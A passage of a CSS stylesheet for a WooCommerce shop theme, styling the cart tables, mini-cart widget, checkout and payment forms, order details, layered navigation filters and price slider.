    float: left;
    margin-bottom: 2px;
}
.woocommerce .shop_table td.product-name dl.variation dd,
.woocommerce .shop_table td.product-name dl.variation dt,
.woocommerce-page .shop_table td.product-name dl.variation dd,
.woocommerce-page .shop_table td.product-name dl.variation dt {
    float: none;
}
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dt {
    font-weight: 600;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dd {
    padding: 0 0 .25em;
}
.woocommerce td.product-name dl.variation dd p:last-child,
.woocommerce-page td.product-name dl.variation dd p:last-child {
    margin-bottom: 0;
}
.woocommerce td.product-name p.backorder_notification,
.woocommerce-page td.product-name p.backorder_notification {
    font-size: .83em;
}
.woocommerce td.product-quantity,
.woocommerce-page td.product-quantity {
    min-width: 80px;
}
.woocommerce #content table.cart .product-thumbnail,
.woocommerce table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail {
    min-width: 32px;
}
.woocommerce table.wishlist_table {
    font-size: 14px !important;
}
.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
    width: 50px;
}
.woocommerce #content table.cart td,
.woocommerce #content table.cart th,
.woocommerce table.cart td,
.woocommerce table.cart th,
.woocommerce-page #content table.cart td,
.woocommerce-page #content table.cart th,
.woocommerce-page table.cart td,
.woocommerce-page table.cart th {
    vertical-align: middle;
    text-align: left;
}
.woocommerce .shop_table.cart.wishlist_table td.product-add-to-cart a {
    display: inline-block !important;
}
.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    height: 1em;
    line-height: 1;
    text-decoration: none;
    width: 1em;
}
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #ebebeb;
    margin: 0 5px 0 0;
    outline: 0;
    line-height: 24px;
}
.woocommerce #content table.cart input,
.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input {
    margin: 0;
    vertical-align: middle;
}
.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget,
.woocommerce-page ul.cart_list,
.woocommerce-page ul.product_list_widget {
    list-style: none outside;
    padding: 0;
    margin: 0;
}
.woocommerce ul.cart_list li.mini_cart_item,
.woocommerce-page ul.cart_list li.mini_cart_item {
    margin: 0 0 20px;
    list-style: none;
    position: relative;
    text-align: left;
}
.woocommerce ul.product_list_widget li.last {
    margin-bottom: 10px;
}
.woocommerce ul.cart_list li:after,
.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:after,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce ul.cart_list li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a,
.woocommerce ul.product_list_widget li a {
    display: block;
    padding: 0 !important;
    margin-bottom: 3px;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
    float: left;
    margin-right: 10px;
    max-width: 100%;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl,
.woocommerce-page ul.cart_list li dl,
.woocommerce-page ul.product_list_widget li dl {
    margin: 0;
    *zoom: 1;
}
.woocommerce ul.cart_list li dl:after,
.woocommerce ul.cart_list li dl:before,
.woocommerce ul.product_list_widget li dl:after,
.woocommerce ul.product_list_widget li dl:before,
.woocommerce-page ul.cart_list li dl:after,
.woocommerce-page ul.cart_list li dl:before,
.woocommerce-page ul.product_list_widget li dl:after,
.woocommerce-page ul.product_list_widget li dl:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li dl:after,
.woocommerce ul.product_list_widget li dl:after,
.woocommerce-page ul.cart_list li dl:after,
.woocommerce-page ul.product_list_widget li dl:after {
}
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce-page ul.cart_list li dl dt,
.woocommerce-page ul.product_list_widget li dl dd,
.woocommerce-page ul.product_list_widget li dl dt {
    display: inline-block;
    margin: 0 !important;
    float: left;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.cart_list li dl dt,
.woocommerce-page ul.product_list_widget li dl dt {
    font-weight: 600;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce-page ul.product_list_widget li dl dd {
    padding: 0 0 .25em;
    width: 42%;
}
.woocommerce ul.cart_list li dl dd p:last-child,
.woocommerce ul.product_list_widget li dl dd p:last-child,
.woocommerce-page ul.cart_list li dl dd p:last-child,
.woocommerce-page ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.cart_list li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating {
    float: none;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px solid #ebebeb;
    margin: 10px 0 0;
    padding: 10px 0;
    text-align: right;
}
.woocommerce .widget_shopping_cart .total strong,
.woocommerce-page .widget_shopping_cart .total strong,
.woocommerce-page.widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
}
.woocommerce .widget_shopping_cart .total span,
.woocommerce-page .widget_shopping_cart .total span,
.woocommerce-page.widget_shopping_cart .total span,
.woocommerce.widget_shopping_cart .total span {
}
.woocommerce .widget_shopping_cart .buttons,
.woocommerce-page .widget_shopping_cart .buttons,
.woocommerce-page.widget_shopping_cart .buttons,
.woocommerce.widget_shopping_cart .buttons {
    *zoom: 1;
    margin-bottom: 0;
    text-align: right;
}
.woocommerce .widget_shopping_cart .buttons:after,
.woocommerce .widget_shopping_cart .buttons:before,
.woocommerce-page .widget_shopping_cart .buttons:after,
.woocommerce-page .widget_shopping_cart .buttons:before,
.woocommerce-page.widget_shopping_cart .buttons:after,
.woocommerce-page.widget_shopping_cart .buttons:before,
.woocommerce.widget_shopping_cart .buttons:after,
.woocommerce.widget_shopping_cart .buttons:before {
    content: " ";
    display: table;
}
.woocommerce .widget_shopping_cart .buttons:after,
.woocommerce-page .widget_shopping_cart .buttons:after,
.woocommerce-page.widget_shopping_cart .buttons:after,
.woocommerce.widget_shopping_cart .buttons:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
    font-family: WooCommerce;
    speak: none;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 7px;
    content: "\e02e";
}
.woocommerce .cart-collaterals .cart_totals p,
.woocommerce-page .cart-collaterals .cart_totals p {
    margin: 0 0 5px;
}
.woocommerce .cart-collaterals .cart_totals p small,
.woocommerce-page .cart-collaterals .cart_totals p small {
    color: #000;
    font-size: .83em;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: separate;
    padding: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th {
    border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 6px 12px 6px 10px;
    width: 50%;
    background: #f2f2f2;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    padding: 12px;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th {
    vertical-align: middle;
}
.woocommerce .cart-collaterals .cart_totals table small,
.woocommerce-page .cart-collaterals .cart_totals table small {
    display: block;
    color: #000;
}
.woocommerce .cart-collaterals .cart_totals table select,
.woocommerce-page .cart-collaterals .cart_totals table select {
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals .discount td,
.woocommerce-page .cart-collaterals .cart_totals .discount td {
    color: #85ad74;
}
.woocommerce .cart-collaterals .cart_totals a.button.alt,
.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
    display: inline-block;
    padding: 10px 40px 9px;
    box-sizing: border-box;
}
.cart_totals table {
    display: inline-table;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product,
.woocommerce-page .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    padding: 3px 0;
    margin: 0 0 10px;
}
.woocommerce form .form-row[placeholder]:focus::-webkit-input-placeholder,
.woocommerce-page form .form-row[placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    line-height: 24px;
    color: #000;
}
.woocommerce form .form-row label.hidden,
.woocommerce-page form .form-row label.hidden {
    visibility: hidden;
}
.woocommerce form .form-row label.inline,
.woocommerce-page form .form-row label.inline {
    display: inline;
    margin: 0 8px;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    border: 1px solid #ebebeb;
    cursor: pointer;
    margin: 0;
    padding: 5px;
}
.shipping_calculator > h2,
.cart_totals > h2 {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
.shipping_calculator > h2 a {
    color: #000;
    text-transform: uppercase;
    font-size: 18px;
}
.woocommerce form .form-row .required,
.woocommerce-page form .form-row .required {
    color: red;
    font-weight: 600;
    border: 0;
}
.woocommerce form .form-row .input-checkbox,
.woocommerce-page form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    vertical-align: middle;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
}
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea {
    height: 4em;
    line-height: 1.5em;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
    border-color: #fb7f88;
}
.woocommerce form .form-row::-webkit-input-placeholder,
.woocommerce-page form .form-row::-webkit-input-placeholder {
    line-height: normal;
}
.woocommerce form .form-row:-moz-placeholder,
.woocommerce-page form .form-row:-moz-placeholder {
    line-height: normal;
}
.woocommerce form .form-row:-ms-input-placeholder,
.woocommerce-page form .form-row:-ms-input-placeholder {
    line-height: normal;
}
.woocommerce form.checkout_coupon,
.woocommerce-page form.checkout_coupon {
    border: 1px solid #ebebeb;
    padding: 20px;
    margin: 2em 0;
    text-align: left;
}
.woocommerce ul#shipping_method,
.woocommerce-page ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}
.woocommerce ul#shipping_method li,
.woocommerce-page ul#shipping_method li {
    margin: 0;
    padding: .25em 22px .25em;
    text-indent: -22px;
    list-style: none outside;
}
.woocommerce ul#shipping_method .amount,
.woocommerce-page ul#shipping_method .amount {
    font-weight: 600;
}
.woocommerce p.woocommerce-shipping-contents,
.woocommerce-page p.woocommerce-shipping-contents {
    margin: 0;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address,
.woocommerce-page .checkout .col-2 h3#ship-to-different-address {
    float: left;
    clear: none;
}
.woocommerce .checkout .col-2 .form-row-first,
.woocommerce .checkout .col-2 .notes,
.woocommerce-page .checkout .col-2 .form-row-first,
.woocommerce-page .checkout .col-2 .notes {
    clear: left;
}
.woocommerce .checkout .create-account small,
.woocommerce-page .checkout .create-account small {
    font-size: 11px;
    color: #000;
    line-height: 13px;
    font-weight: 600;
}
.woocommerce .checkout div.shipping-address,
.woocommerce-page .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%;
}
.woocommerce .checkout .shipping_address,
.woocommerce-page .checkout .shipping_address {
    clear: both;
}
.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
    *zoom: 1;
    border: 1px solid #ebebeb;
    list-style: outside none none;
    margin: 0;
    padding: 30px;
    text-align: left;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.woocommerce #payment ul.payment_methods:after,
.woocommerce #payment ul.payment_methods:before,
.woocommerce-page #payment ul.payment_methods:after,
.woocommerce-page #payment ul.payment_methods:before {
    content: " ";
    display: table;
}
.woocommerce #payment ul.payment_methods:after,
.woocommerce-page #payment ul.payment_methods:after {
    clear: both;
}
.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
    line-height: 3em;
    text-align: left;
    margin: 0;
    font-weight: 600;
}
.woocommerce #payment ul.payment_methods li input,
.woocommerce-page #payment ul.payment_methods li input {
    margin: 0 0.5em 0 0;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    position: relative;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
    padding: 1em 0;
    border-top: 1px solid #fff;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
    position: relative;
    width: 96%;
    padding: 1em 2%;
    margin: 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    line-height: 1.5em;
    background: #f2f2f2;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255,
        255,
        255,
        .8);
}
.woocommerce #payment div.payment_box input.input-text,
.woocommerce #payment div.payment_box textarea,
.woocommerce-page #payment div.payment_box input.input-text,
.woocommerce-page #payment div.payment_box textarea {
    border-color: #d4cdd2;
    border-top-color: #c8bfc6;
    box-shadow: 0 1px 0 0 rgba(255,
        255,
        255,
        .4);
    -webkit-box-shadow: 0 1px 0 0 rgba(255,
        255,
        255,
        .4);
}
.woocommerce #payment div.payment_box::-webkit-input-placeholder,
.woocommerce-page #payment div.payment_box::-webkit-input-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box:-moz-placeholder,
.woocommerce-page #payment div.payment_box:-moz-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box:-ms-input-placeholder,
.woocommerce-page #payment div.payment_box:-ms-input-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number {
    font-size: 1.5em;
    padding: 8px;
    background-repeat: no-repeat;
    background-position: right;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa {
    background-image: url(../images/icons/credit-cards/visa.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
    background-image: url(../images/icons/credit-cards/mastercard.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser {
    background-image: url(../images/icons/credit-cards/laser.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
    background-image: url(../images/icons/credit-cards/diners.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro {
    background-image: url(../images/icons/credit-cards/maestro.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb {
    background-image: url(../images/icons/credit-cards/jcb.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex {
    background-image: url(../images/icons/credit-cards/amex.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover {
    background-image: url(../images/icons/credit-cards/discover.png);
}
.woocommerce #payment div.payment_box span.help,
.woocommerce-page #payment div.payment_box span.help {
    font-size: 13px;
    color: #000;
    line-height: 13px;
    font-weight: 600;
}
.woocommerce #payment div.payment_box .form-row,
.woocommerce-page #payment div.payment_box .form-row {
    margin: 0 0 1em;
}
.woocommerce #payment div.payment_box p:last-child,
.woocommerce-page #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
    content: "";
    display: block;
    border: 8px solid #f2f2f2;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -1px;
    left: 0;
    margin: -1em 0 0 2em;
}
.woocommerce-thankyou-order-details {
    padding: 24px 30px 30px;
}
.woocommerce .order_details,
.woocommerce-page .order_details {
    margin: 0 0 24px;
    list-style: none;
    background-color: #fff;
}
.woocommerce .order_details:after,
.woocommerce .order_details:before,
.woocommerce-page .order_details:after,
.woocommerce-page .order_details:before {
    content: " ";
    display: table;
}
.woocommerce .order_details:after,
.woocommerce-page .order_details:after {
    clear: both;
}
.woocommerce .order_details li,
.woocommerce-page .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    border-right: 1px dashed #ebebeb;
    padding-right: 2em;
}
.woocommerce .order_details li strong,
.woocommerce-page .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5em;
    color: #000;
    font-weight: 600;
}
.woocommerce .order_details li:last-of-type,
.woocommerce-page .order_details li:last-of-type {
    border: 0;
}
.woocommerce-terms-and-conditions {
    background: #f2f2f2;
    padding: 20px;
    box-sizing: border-box;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 10px;
    border: 1px solid #ebebeb;
}
.woocommerce .addresses .title,
.woocommerce-page .addresses .title {
    *zoom: 1;
}
.woocommerce .addresses .title:after,
.woocommerce .addresses .title:before,
.woocommerce-page .addresses .title:after,
.woocommerce-page .addresses .title:before {
    content: " ";
    display: table;
}
.woocommerce .addresses .title:after,
.woocommerce-page .addresses .title:after {
    clear: both;
}
.woocommerce .addresses .title h3,
.woocommerce-page .addresses .title h3 {
    float: left;
}
.woocommerce .addresses .title .edit,
.woocommerce-page .addresses .title .edit {
    float: right;
}
.woocommerce ol.commentlist.notes li.note p.meta,
.woocommerce-page ol.commentlist.notes li.note p.meta {
    font-weight: 600;
    margin-bottom: 0;
}
.woocommerce ol.commentlist.notes li.note .description p:last-child,
.woocommerce-page ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.digital-downloads,
.woocommerce-page ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}
.woocommerce ul.digital-downloads li,
.woocommerce-page ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}
.woocommerce ul.digital-downloads li:before,
.woocommerce-page ul.digital-downloads li:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e00a";
}
.woocommerce ul.digital-downloads li .count,
.woocommerce-page ul.digital-downloads li .count {
    float: right;
}
.woocommerce .widget_layered_nav ul,
.woocommerce-page .widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
}
.woocommerce .widget_layered_nav ul li,
.woocommerce-page .widget_layered_nav ul li {
    *zoom: 1;
    padding: 0;
    list-style: none;
}
.woocommerce .widget_layered_nav ul li:after,
.woocommerce .widget_layered_nav ul li:before,
.woocommerce-page .widget_layered_nav ul li:after,
.woocommerce-page .widget_layered_nav ul li:before {
    content: " ";
    display: table;
}
.woocommerce .widget_layered_nav ul li:after,
.woocommerce-page .widget_layered_nav ul li:after {
    clear: both;
}
.woocommerce .widget_layered_nav ul li.chosen a,
.woocommerce-page .widget_layered_nav ul li.chosen a {
    padding: 4px 0;
    text-decoration: none;
}
.woocommerce .widget_layered_nav ul li.chosen a:before,
.woocommerce-page .widget_layered_nav ul li.chosen a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e013";
}
.woocommerce .widget_layered_nav ul small.count,
.woocommerce-page .widget_layered_nav ul small.count {
    float: right;
    margin-left: 6px;
    font-size: 1em;
    padding: 1px 0;
    color: #000;
}
.woocommerce .widget_layered_nav_filters ul,
.woocommerce-page .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1;
}
.woocommerce .widget_layered_nav_filters ul li,
.woocommerce-page .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none;
    clear: both;
}
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce-page .widget_layered_nav_filters ul li a {
    padding: 0 6px;
    text-decoration: none;
    float: left;
}
.woocommerce .widget_layered_nav_filters ul li a:before,
.woocommerce-page .widget_layered_nav_filters ul li a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e013";
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
    margin-bottom: 2em;
    margin-top: 2em;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
    float: left;
    border: none;
    background-color: #e6e6e6;
    color: #000;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce-page .widget_price_filter .price_slider_amount .button:hover { 
    background-color: #3079f1;
    color: #ffffff;
}
.price_slider_amount .price_label {
    float: left;
    margin-top: 20px;
    padding: 0;
    clear: both;
}
.price_slider_amount {
    clear: both;
    padding: 20px 0 0;
    display: block;
}
.woocommerce .widget_price_filter .ui-slider,
.woocommerce-page .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    background: #f2f2f2;
    border: 1px solid #aaa;
    border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    cursor: pointer;
    height: 6px;
    outline: 0 none;
    position: absolute;
    top: -3px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 6px;
    z-index: 2;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-color: #aaaaaa;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    border-radius: 1em;
    background-color: #f2f2f2;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,
.woocommerce-page .widget_price_filter .ui-slider-horizontal {
    height: 2px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}
.single-product .twentythirteen #reply-title,
.single-product .twentythirteen #respond #commentform,
.single-product .twentythirteen .entry-summary {
    padding: 0;
}
.single-product .twentythirteen p.stars {
    clear: both;
}
.twentyfourteen ul.products li.product {
    margin-top: 0 !important;
}
.category-toolbar {
    float: right;
    margin: 12px 0 4px;
    position: relative;
    width: 100%;
}
#primary .gridlist-toggle {
    padding: 0 !important;
    display: inline-block;
    margin: 5px 0 5px !important;
}
.woocommerce-result-count {
    margin: 0 15px;
}
.category-toolbar .gridlist-toggle {
    float: left;
    width: auto !important;
    background: none !important;
    border: medium none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    margin: 0 !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    clear: none !important;
